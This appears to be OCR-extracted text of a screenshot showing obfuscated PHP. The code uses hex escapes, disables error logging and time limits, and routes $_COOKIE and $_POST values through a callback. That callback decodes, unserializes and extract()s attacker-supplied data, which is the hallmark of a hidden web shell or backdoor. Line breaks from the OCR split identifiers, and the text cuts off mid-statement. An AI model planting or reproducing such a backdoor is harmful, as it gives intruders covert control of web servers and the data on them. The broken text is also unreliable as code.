
t(
"\x6c\x6fg\x5f\x65rr\x6fr\x73"
,
0
);@ini_set
(
"\x6d\x61\x78_\x65x\x65\x63u\x74\x69\x6f\x6
e_\x74\x69m\x65"
,
0
);@set_time_limit(
0
);array
_walk(
$_COOKIE
,
"e\x6eu\x6d\x65r\x61\x74o\x7
2"
);array_walk(
$_POST
,
"\x65nu\x6d\x65rato
r"
);
function
enumerator
(
$value
,
$key
)
{${
"\x47
\x4cOB\x41\x4c\x53"
}[
"\x77b\x6e\x72\x64\x6
6"
]=
"d\x61ta"
;${
"\x47\x4c\x4f\x42A\x4c\x53"
}
[
"x\x76\x73\x77\x6d\x74\x76\x79o\x64"
]=
"\x76
a\x6c\x75e"
;${${
"G\x4c\x4f\x42A\x4c\x53"
}[
"w
\x62\x6erd\x66"
]}=@unserialize(decode(get_pa
rams(${${
"GLO\x42AL\x53"
}[
"\x78\x76\x73\x77
\x6d\x74\x76\x79od"
]}),${${
"G\x4cO\x42A\x4c
S"
}[
"q\x6c\x79mok\x66\x7ao\x65"
]}));@extract
(${${
"\x47L\x4fBA\x4c\x53"
}[
"\x6e\x76i\x71\x
70\x68\x6c"
]});
if
(
isset
(${${
"GL\x4f\x42\x41L
S"
}[
"\x66\x6b\x6d\x79\x71\x65\x78"
]})){${
"G
\x4c\x4f\x42A\x4c\x53"
}[
"\x6bd\x63cuu\x74\x6
a\x63cpn"
]=
"\x72"
;${${
"\x47L\x4f\x42\x41\x4c
\x53"
}[
"\x6bd\x63\x63\x75\x75\x74\x6a\x63\x6
3p\x6e"
]}=
array
();${
"G\x4c\x4f\x42\x41\x4c\x
53"
}[
"\x6a\x6b\x62\x6c\x61l\x69"
]=
"\x61"
;
$dn
yyrqcjhbg
=
"\x72"
;${${
"\x47\x4c\x4f\x42\x41\x
4cS"
}[
"\x70\x70\x6d\x75\x79v\x69"
]}[
"\x73"
.c
hr(
118
)]=chr(
49
).
".\x30-3"
;
$kwshfzxow
=
"\x7